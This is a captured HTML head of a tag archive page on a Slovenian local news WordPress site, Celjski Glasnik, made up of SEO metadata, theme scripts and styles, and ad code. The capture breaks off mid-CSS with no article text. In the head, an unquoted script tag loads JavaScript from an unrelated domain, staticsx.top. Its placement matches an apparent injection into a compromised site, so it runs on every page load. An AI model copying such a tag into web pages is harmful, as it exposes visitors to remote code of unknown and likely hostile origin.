

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/20-maj/
body_size: 33058
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>20. maj Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/20-maj/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20. maj Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/20-maj/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/20-maj/","url":"https://celjskiglasnik.si/oznaka/20-maj/","name":"20. maj Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/20-maj/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/20-maj/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/05/radar-scaled.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/20-maj/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2020/05/radar-scaled.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/05/radar-scaled.jpg","width":900,"height":600,"caption":"Foto: policija"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; 20. maj Vir oznake" href="https://celjskiglasnik.si/oznaka/20-maj/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010516' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/5857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"add9f92528","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
